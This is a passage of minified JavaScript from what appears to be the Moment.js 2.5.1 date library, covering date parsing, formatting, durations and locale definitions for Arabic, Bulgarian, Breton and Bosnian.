a._useUTC?[b.getUTCFullYear(),b.getUTCMonth(),b.getUTCDate()]:[b.getFullYear(),b.getMonth(),b.getDate()]}function N(a){a._a=[],a._pf.empty=!0;var b,c,d,e,f,g=C(a._l),h=""+a._i,i=h.length,j=0;for(d=G(a._f,g).match(vb)||[],b=0;b<d.length;b++)e=d[b],c=(h.match(H(e,a))||[])[0],c&&(f=h.substr(0,h.indexOf(c)),f.length>0&&a._pf.unusedInput.push(f),h=h.slice(h.indexOf(c)+c.length),j+=c.length),Yb[e]?(c?a._pf.empty=!1:a._pf.unusedTokens.push(e),J(e,c,a)):a._strict&&!c&&a._pf.unusedTokens.push(e);a._pf.charsLeftOver=i-j,h.length>0&&a._pf.unusedInput.push(h),a._isPm&&a._a[lb]<12&&(a._a[lb]+=12),a._isPm===!1&&12===a._a[lb]&&(a._a[lb]=0),K(a),w(a)}function O(a){return a.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e})}function P(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Q(a){var c,d,e,f,g;if(0===a._f.length)return a._pf.invalidFormat=!0,a._d=new Date(0/0),void 0;for(f=0;f<a._f.length;f++)g=0,c=h({},a),c._pf=b(),c._f=a._f[f],N(c),x(c)&&(g+=c._pf.charsLeftOver,g+=10*c._pf.unusedTokens.length,c._pf.score=g,(null==e||e>g)&&(e=g,d=c));h(a,d||c)}function R(a){var b,c,d=a._i,e=Mb.exec(d);if(e){for(a._pf.iso=!0,b=0,c=Ob.length;c>b;b++)if(Ob[b][1].exec(d)){a._f=Ob[b][0]+(e[6]||" ");break}for(b=0,c=Pb.length;c>b;b++)if(Pb[b][1].exec(d)){a._f+=Pb[b][0];break}d.match(Db)&&(a._f+="Z"),N(a)}else a._d=new Date(d)}function S(b){var c=b._i,d=sb.exec(c);c===a?b._d=new Date:d?b._d=new Date(+d[1]):"string"==typeof c?R(b):m(c)?(b._a=c.slice(0),K(b)):n(c)?b._d=new Date(+c):"object"==typeof c?L(b):b._d=new Date(c)}function T(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 1970>a&&h.setFullYear(a),h}function U(a){var b=new Date(Date.UTC.apply(null,arguments));return 1970>a&&b.setUTCFullYear(a),b}function V(a,b){if("string"==typeof a)if(isNaN(a)){if(a=b.weekdaysParse(a),"number"!=typeof a)return null}else a=parseInt(a,10);return a}function W(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function X(a,b,c){var d=hb(Math.abs(a)/1e3),e=hb(d/60),f=hb(e/60),g=hb(f/24),h=hb(g/365),i=45>d&&["s",d]||1===e&&["m"]||45>e&&["mm",e]||1===f&&["h"]||22>f&&["hh",f]||1===g&&["d"]||25>=g&&["dd",g]||45>=g&&["M"]||345>g&&["MM",hb(g/30)]||1===h&&["y"]||["yy",h];return i[2]=b,i[3]=a>0,i[4]=c,W.apply({},i)}function Y(a,b,c){var d,e=c-b,f=c-a.day();return f>e&&(f-=7),e-7>f&&(f+=7),d=db(a).add("d",f),{week:Math.ceil(d.dayOfYear()/7),year:d.year()}}function Z(a,b,c,d,e){var f,g,h=U(a,0,1).getUTCDay();return c=null!=c?c:e,f=e-h+(h>d?7:0)-(e>h?7:0),g=7*(b-1)+(c-e)+f+1,{year:g>0?a:a-1,dayOfYear:g>0?g:u(a-1)+g}}function $(a){var b=a._i,c=a._f;return null===b?db.invalid({nullInput:!0}):("string"==typeof b&&(a._i=b=C().preparse(b)),db.isMoment(b)?(a=i(b),a._d=new Date(+b._d)):c?m(c)?Q(a):N(a):S(a),new f(a))}function _(a,b){db.fn[a]=db.fn[a+"s"]=function(a){var c=this._isUTC?"UTC":"";return null!=a?(this._d["set"+c+b](a),db.updateOffset(this),this):this._d["get"+c+b]()}}function ab(a){db.duration.fn[a]=function(){return this._data[a]}}function bb(a,b){db.duration.fn["as"+a]=function(){return+this/b}}function cb(a){var b=!1,c=db;"undefined"==typeof ender&&(a?(gb.moment=function(){return!b&&console&&console.warn&&(b=!0,console.warn("Accessing Moment through the global scope is deprecated, and will be removed in an upcoming release.")),c.apply(null,arguments)},h(gb.moment,c)):gb.moment=db)}for(var db,eb,fb="2.5.1",gb=this,hb=Math.round,ib=0,jb=1,kb=2,lb=3,mb=4,nb=5,ob=6,pb={},qb={_isAMomentObject:null,_i:null,_f:null,_l:null,_strict:null,_isUTC:null,_offset:null,_pf:null,_lang:null},rb="undefined"!=typeof module&&module.exports&&"undefined"!=typeof require,sb=/^\/?Date\((\-?\d+)/i,tb=/(\-)?(?:(\d*)\.)?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?)?/,ub=/^(-)?P(?:(?:([0-9,.]*)Y)?(?:([0-9,.]*)M)?(?:([0-9,.]*)D)?(?:T(?:([0-9,.]*)H)?(?:([0-9,.]*)M)?(?:([0-9,.]*)S)?)?|([0-9,.]*)W)$/,vb=/(\[[^\[]*\])|(\\)?(Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|mm?|ss?|S{1,4}|X|zz?|ZZ?|.)/g,wb=/(\[[^\[]*\])|(\\)?(LT|LL?L?L?|l{1,4})/g,xb=/\d\d?/,yb=/\d{1,3}/,zb=/\d{1,4}/,Ab=/[+\-]?\d{1,6}/,Bb=/\d+/,Cb=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Db=/Z|[\+\-]\d\d:?\d\d/gi,Eb=/T/i,Fb=/[\+\-]?\d+(\.\d{1,3})?/,Gb=/\d/,Hb=/\d\d/,Ib=/\d{3}/,Jb=/\d{4}/,Kb=/[+-]?\d{6}/,Lb=/[+-]?\d+/,Mb=/^\s*(?:[+-]\d{6}|\d{4})-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,Nb="YYYY-MM-DDTHH:mm:ssZ",Ob=[["YYYYYY-MM-DD",/[+-]\d{6}-\d{2}-\d{2}/],["YYYY-MM-DD",/\d{4}-\d{2}-\d{2}/],["GGGG-[W]WW-E",/\d{4}-W\d{2}-\d/],["GGGG-[W]WW",/\d{4}-W\d{2}/],["YYYY-DDD",/\d{4}-\d{3}/]],Pb=[["HH:mm:ss.SSSS",/(T| )\d\d:\d\d:\d\d\.\d{1,3}/],["HH:mm:ss",/(T| )\d\d:\d\d:\d\d/],["HH:mm",/(T| )\d\d:\d\d/],["HH",/(T| )\d\d/]],Qb=/([\+\-]|\d\d)/gi,Rb="Date|Hours|Minutes|Seconds|Milliseconds".split("|"),Sb={Milliseconds:1,Seconds:1e3,Minutes:6e4,Hours:36e5,Days:864e5,Months:2592e6,Years:31536e6},Tb={ms:"millisecond",s:"second",m:"minute",h:"hour",d:"day",D:"date",w:"week",W:"isoWeek",M:"month",y:"year",DDD:"dayOfYear",e:"weekday",E:"isoWeekday",gg:"weekYear",GG:"isoWeekYear"},Ub={dayofyear:"dayOfYear",isoweekday:"isoWeekday",isoweek:"isoWeek",weekyear:"weekYear",isoweekyear:"isoWeekYear"},Vb={},Wb="DDD w W M D d".split(" "),Xb="M D H h m s w W".split(" "),Yb={M:function(){return this.month()+1},MMM:function(a){return this.lang().monthsShort(this,a)},MMMM:function(a){return this.lang().months(this,a)},D:function(){return this.date()},DDD:function(){return this.dayOfYear()},d:function(){return this.day()},dd:function(a){return this.lang().weekdaysMin(this,a)},ddd:function(a){return this.lang().weekdaysShort(this,a)},dddd:function(a){return this.lang().weekdays(this,a)},w:function(){return this.week()},W:function(){return this.isoWeek()},YY:function(){return k(this.year()%100,2)},YYYY:function(){return k(this.year(),4)},YYYYY:function(){return k(this.year(),5)},YYYYYY:function(){var a=this.year(),b=a>=0?"+":"-";return b+k(Math.abs(a),6)},gg:function(){return k(this.weekYear()%100,2)},gggg:function(){return k(this.weekYear(),4)},ggggg:function(){return k(this.weekYear(),5)},GG:function(){return k(this.isoWeekYear()%100,2)},GGGG:function(){return k(this.isoWeekYear(),4)},GGGGG:function(){return k(this.isoWeekYear(),5)},e:function(){return this.weekday()},E:function(){return this.isoWeekday()},a:function(){return this.lang().meridiem(this.hours(),this.minutes(),!0)},A:function(){return this.lang().meridiem(this.hours(),this.minutes(),!1)},H:function(){return this.hours()},h:function(){return this.hours()%12||12},m:function(){return this.minutes()},s:function(){return this.seconds()},S:function(){return s(this.milliseconds()/100)},SS:function(){return k(s(this.milliseconds()/10),2)},SSS:function(){return k(this.milliseconds(),3)},SSSS:function(){return k(this.milliseconds(),3)},Z:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+":"+k(s(a)%60,2)},ZZ:function(){var a=-this.zone(),b="+";return 0>a&&(a=-a,b="-"),b+k(s(a/60),2)+k(s(a)%60,2)},z:function(){return this.zoneAbbr()},zz:function(){return this.zoneName()},X:function(){return this.unix()},Q:function(){return this.quarter()}},Zb=["months","monthsShort","weekdays","weekdaysShort","weekdaysMin"];Wb.length;)eb=Wb.pop(),Yb[eb+"o"]=d(Yb[eb],eb);for(;Xb.length;)eb=Xb.pop(),Yb[eb+eb]=c(Yb[eb],2);for(Yb.DDDD=c(Yb.DDD,3),h(e.prototype,{set:function(a){var b,c;for(c in a)b=a[c],"function"==typeof b?this[c]=b:this["_"+c]=b},_months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),months:function(a){return this._months[a.month()]},_monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),monthsShort:function(a){return this._monthsShort[a.month()]},monthsParse:function(a){var b,c,d;for(this._monthsParse||(this._monthsParse=[]),b=0;12>b;b++)if(this._monthsParse[b]||(c=db.utc([2e3,b]),d="^"+this.months(c,"")+"|^"+this.monthsShort(c,""),this._monthsParse[b]=new RegExp(d.replace(".",""),"i")),this._monthsParse[b].test(a))return b},_weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdays:function(a){return this._weekdays[a.day()]},_weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysShort:function(a){return this._weekdaysShort[a.day()]},_weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),weekdaysMin:function(a){return this._weekdaysMin[a.day()]},weekdaysParse:function(a){var b,c,d;for(this._weekdaysParse||(this._weekdaysParse=[]),b=0;7>b;b++)if(this._weekdaysParse[b]||(c=db([2e3,1]).day(b),d="^"+this.weekdays(c,"")+"|^"+this.weekdaysShort(c,"")+"|^"+this.weekdaysMin(c,""),this._weekdaysParse[b]=new RegExp(d.replace(".",""),"i")),this._weekdaysParse[b].test(a))return b},_longDateFormat:{LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D YYYY",LLL:"MMMM D YYYY LT",LLLL:"dddd, MMMM D YYYY LT"},longDateFormat:function(a){var b=this._longDateFormat[a];return!b&&this._longDateFormat[a.toUpperCase()]&&(b=this._longDateFormat[a.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a]=b),b},isPM:function(a){return"p"===(a+"").toLowerCase().charAt(0)},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"},_calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},calendar:function(a,b){var c=this._calendar[a];return"function"==typeof c?c.apply(b):c},_relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},relativeTime:function(a,b,c,d){var e=this._relativeTime[c];return"function"==typeof e?e(a,b,c,d):e.replace(/%d/i,a)},pastFuture:function(a,b){var c=this._relativeTime[a>0?"future":"past"];return"function"==typeof c?c(b):c.replace(/%s/i,b)},ordinal:function(a){return this._ordinal.replace("%d",a)},_ordinal:"%d",preparse:function(a){return a},postformat:function(a){return a},week:function(a){return Y(a,this._week.dow,this._week.doy).week},_week:{dow:0,doy:6},_invalidDate:"Invalid date",invalidDate:function(){return this._invalidDate}}),db=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._i=c,g._f=d,g._l=e,g._strict=f,g._isUTC=!1,g._pf=b(),$(g)},db.utc=function(c,d,e,f){var g;return"boolean"==typeof e&&(f=e,e=a),g={},g._isAMomentObject=!0,g._useUTC=!0,g._isUTC=!0,g._l=e,g._i=c,g._f=d,g._strict=f,g._pf=b(),$(g).utc()},db.unix=function(a){return db(1e3*a)},db.duration=function(a,b){var c,d,e,f=a,h=null;return db.isDuration(a)?f={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(f={},b?f[b]=a:f.milliseconds=a):(h=tb.exec(a))?(c="-"===h[1]?-1:1,f={y:0,d:s(h[kb])*c,h:s(h[lb])*c,m:s(h[mb])*c,s:s(h[nb])*c,ms:s(h[ob])*c}):(h=ub.exec(a))&&(c="-"===h[1]?-1:1,e=function(a){var b=a&&parseFloat(a.replace(",","."));return(isNaN(b)?0:b)*c},f={y:e(h[2]),M:e(h[3]),d:e(h[4]),h:e(h[5]),m:e(h[6]),s:e(h[7]),w:e(h[8])}),d=new g(f),db.isDuration(a)&&a.hasOwnProperty("_lang")&&(d._lang=a._lang),d},db.version=fb,db.defaultFormat=Nb,db.updateOffset=function(){},db.lang=function(a,b){var c;return a?(b?A(y(a),b):null===b?(B(a),a="en"):pb[a]||C(a),c=db.duration.fn._lang=db.fn._lang=C(a),c._abbr):db.fn._lang._abbr},db.langData=function(a){return a&&a._lang&&a._lang._abbr&&(a=a._lang._abbr),C(a)},db.isMoment=function(a){return a instanceof f||null!=a&&a.hasOwnProperty("_isAMomentObject")},db.isDuration=function(a){return a instanceof g},eb=Zb.length-1;eb>=0;--eb)r(Zb[eb]);for(db.normalizeUnits=function(a){return p(a)},db.invalid=function(a){var b=db.utc(0/0);return null!=a?h(b._pf,a):b._pf.userInvalidated=!0,b},db.parseZone=function(a){return db(a).parseZone()},h(db.fn=f.prototype,{clone:function(){return db(this)},valueOf:function(){return+this._d+6e4*(this._offset||0)},unix:function(){return Math.floor(+this/1e3)},toString:function(){return this.clone().lang("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},toDate:function(){return this._offset?new Date(+this):this._d},toISOString:function(){var a=db(this).utc();return 0<a.year()&&a.year()<=9999?F(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):F(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},toArray:function(){var a=this;return[a.year(),a.month(),a.date(),a.hours(),a.minutes(),a.seconds(),a.milliseconds()]},isValid:function(){return x(this)},isDSTShifted:function(){return this._a?this.isValid()&&o(this._a,(this._isUTC?db.utc(this._a):db(this._a)).toArray())>0:!1},parsingFlags:function(){return h({},this._pf)},invalidAt:function(){return this._pf.overflow},utc:function(){return this.zone(0)},local:function(){return this.zone(0),this._isUTC=!1,this},format:function(a){var b=F(this,a||db.defaultFormat);return this.lang().postformat(b)},add:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,1),this},subtract:function(a,b){var c;return c="string"==typeof a?db.duration(+b,a):db.duration(a,b),l(this,c,-1),this},diff:function(a,b,c){var d,e,f=z(a,this),g=6e4*(this.zone()-f.zone());return b=p(b),"year"===b||"month"===b?(d=432e5*(this.daysInMonth()+f.daysInMonth()),e=12*(this.year()-f.year())+(this.month()-f.month()),e+=(this-db(this).startOf("month")-(f-db(f).startOf("month")))/d,e-=6e4*(this.zone()-db(this).startOf("month").zone()-(f.zone()-db(f).startOf("month").zone()))/d,"year"===b&&(e/=12)):(d=this-f,e="second"===b?d/1e3:"minute"===b?d/6e4:"hour"===b?d/36e5:"day"===b?(d-g)/864e5:"week"===b?(d-g)/6048e5:d),c?e:j(e)},from:function(a,b){return db.duration(this.diff(a)).lang(this.lang()._abbr).humanize(!b)},fromNow:function(a){return this.from(db(),a)},calendar:function(){var a=z(db(),this).startOf("day"),b=this.diff(a,"days",!0),c=-6>b?"sameElse":-1>b?"lastWeek":0>b?"lastDay":1>b?"sameDay":2>b?"nextDay":7>b?"nextWeek":"sameElse";return this.format(this.lang().calendar(c,this))},isLeapYear:function(){return v(this.year())},isDST:function(){return this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone()},day:function(a){var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=V(a,this.lang()),this.add({d:a-b})):b},month:function(a){var b,c=this._isUTC?"UTC":"";return null!=a?"string"==typeof a&&(a=this.lang().monthsParse(a),"number"!=typeof a)?this:(b=this.date(),this.date(1),this._d["set"+c+"Month"](a),this.date(Math.min(b,this.daysInMonth())),db.updateOffset(this),this):this._d["get"+c+"Month"]()},startOf:function(a){switch(a=p(a)){case"year":this.month(0);case"month":this.date(1);case"week":case"isoWeek":case"day":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a?this.weekday(0):"isoWeek"===a&&this.isoWeekday(1),this},endOf:function(a){return a=p(a),this.startOf(a).add("isoWeek"===a?"week":a,1).subtract("ms",1)},isAfter:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)>+db(a).startOf(b)},isBefore:function(a,b){return b="undefined"!=typeof b?b:"millisecond",+this.clone().startOf(b)<+db(a).startOf(b)},isSame:function(a,b){return b=b||"ms",+this.clone().startOf(b)===+z(a,this).startOf(b)},min:function(a){return a=db.apply(null,arguments),this>a?this:a},max:function(a){return a=db.apply(null,arguments),a>this?this:a},zone:function(a){var b=this._offset||0;return null==a?this._isUTC?b:this._d.getTimezoneOffset():("string"==typeof a&&(a=I(a)),Math.abs(a)<16&&(a=60*a),this._offset=a,this._isUTC=!0,b!==a&&l(this,db.duration(b-a,"m"),1,!0),this)},zoneAbbr:function(){return this._isUTC?"UTC":""},zoneName:function(){return this._isUTC?"Coordinated Universal Time":""},parseZone:function(){return this._tzm?this.zone(this._tzm):"string"==typeof this._i&&this.zone(this._i),this},hasAlignedHourOffset:function(a){return a=a?db(a).zone():0,(this.zone()-a)%60===0},daysInMonth:function(){return t(this.year(),this.month())},dayOfYear:function(a){var b=hb((db(this).startOf("day")-db(this).startOf("year"))/864e5)+1;return null==a?b:this.add("d",a-b)},quarter:function(){return Math.ceil((this.month()+1)/3)},weekYear:function(a){var b=Y(this,this.lang()._week.dow,this.lang()._week.doy).year;return null==a?b:this.add("y",a-b)},isoWeekYear:function(a){var b=Y(this,1,4).year;return null==a?b:this.add("y",a-b)},week:function(a){var b=this.lang().week(this);return null==a?b:this.add("d",7*(a-b))},isoWeek:function(a){var b=Y(this,1,4).week;return null==a?b:this.add("d",7*(a-b))},weekday:function(a){var b=(this.day()+7-this.lang()._week.dow)%7;return null==a?b:this.add("d",a-b)},isoWeekday:function(a){return null==a?this.day()||7:this.day(this.day()%7?a:a-7)},get:function(a){return a=p(a),this[a]()},set:function(a,b){return a=p(a),"function"==typeof this[a]&&this[a](b),this},lang:function(b){return b===a?this._lang:(this._lang=C(b),this)}}),eb=0;eb<Rb.length;eb++)_(Rb[eb].toLowerCase().replace(/s$/,""),Rb[eb]);_("year","FullYear"),db.fn.days=db.fn.day,db.fn.months=db.fn.month,db.fn.weeks=db.fn.week,db.fn.isoWeeks=db.fn.isoWeek,db.fn.toJSON=db.fn.toISOString,h(db.duration.fn=g.prototype,{_bubble:function(){var a,b,c,d,e=this._milliseconds,f=this._days,g=this._months,h=this._data;h.milliseconds=e%1e3,a=j(e/1e3),h.seconds=a%60,b=j(a/60),h.minutes=b%60,c=j(b/60),h.hours=c%24,f+=j(c/24),h.days=f%30,g+=j(f/30),h.months=g%12,d=j(g/12),h.years=d},weeks:function(){return j(this.days()/7)},valueOf:function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*s(this._months/12)},humanize:function(a){var b=+this,c=X(b,!a,this.lang());return a&&(c=this.lang().pastFuture(b,c)),this.lang().postformat(c)},add:function(a,b){var c=db.duration(a,b);return this._milliseconds+=c._milliseconds,this._days+=c._days,this._months+=c._months,this._bubble(),this},subtract:function(a,b){var c=db.duration(a,b);return this._milliseconds-=c._milliseconds,this._days-=c._days,this._months-=c._months,this._bubble(),this},get:function(a){return a=p(a),this[a.toLowerCase()+"s"]()},as:function(a){return a=p(a),this["as"+a.charAt(0).toUpperCase()+a.slice(1)+"s"]()},lang:db.fn.lang,toIsoString:function(){var a=Math.abs(this.years()),b=Math.abs(this.months()),c=Math.abs(this.days()),d=Math.abs(this.hours()),e=Math.abs(this.minutes()),f=Math.abs(this.seconds()+this.milliseconds()/1e3);return this.asSeconds()?(this.asSeconds()<0?"-":"")+"P"+(a?a+"Y":"")+(b?b+"M":"")+(c?c+"D":"")+(d||e||f?"T":"")+(d?d+"H":"")+(e?e+"M":"")+(f?f+"S":""):"P0D"}});for(eb in Sb)Sb.hasOwnProperty(eb)&&(bb(eb,Sb[eb]),ab(eb.toLowerCase()));bb("Weeks",6048e5),db.duration.fn.asMonths=function(){return(+this-31536e6*this.years())/2592e6+12*this.years()},db.lang("en",{ordinal:function(a){var b=a%10,c=1===s(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),function(a){a(db)}(function(a){return a.lang("ar-ma",{months:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),monthsShort:"يناير_فبراير_مارس_أبريل_ماي_يونيو_يوليوز_غشت_شتنبر_أكتوبر_نونبر_دجنبر".split("_"),weekdays:"الأحد_الإتنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"احد_اتنين_ثلاثاء_اربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("ar",{months:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),monthsShort:"يناير/ كانون الثاني_فبراير/ شباط_مارس/ آذار_أبريل/ نيسان_مايو/ أيار_يونيو/ حزيران_يوليو/ تموز_أغسطس/ آب_سبتمبر/ أيلول_أكتوبر/ تشرين الأول_نوفمبر/ تشرين الثاني_ديسمبر/ كانون الأول".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:6,doy:12}})}),function(a){a(db)}(function(a){return a.lang("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(b){function c(a,b,c){var d={mm:"munutenn",MM:"miz",dd:"devezh"};return a+" "+f(d[c],a)}function d(a){switch(e(a)){case 1:case 3:case 4:case 5:case 9:return a+" bloaz";default:return a+" vloaz"}}function e(a){return a>9?e(a%10):a}function f(a,b){return 2===b?g(a):a}function g(b){var c={m:"v",b:"v",d:"z"};return c[b.charAt(0)]===a?b:c[b.charAt(0)]+b.substring(1)}return b.lang("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),longDateFormat:{LT:"h[e]mm A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY LT",LLLL:"dddd, D [a viz] MMMM YYYY LT"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:c,h:"un eur",hh:"%d eur",d:"un devezh",dd:c,M:"ur miz",MM:c,y:"ur bloaz",yy:d},ordinal:function(a){var b=1===a?"añ":"vet";return a+b},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("bs",{months:"januar_februar_mart_april_maj_juni_juli_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return 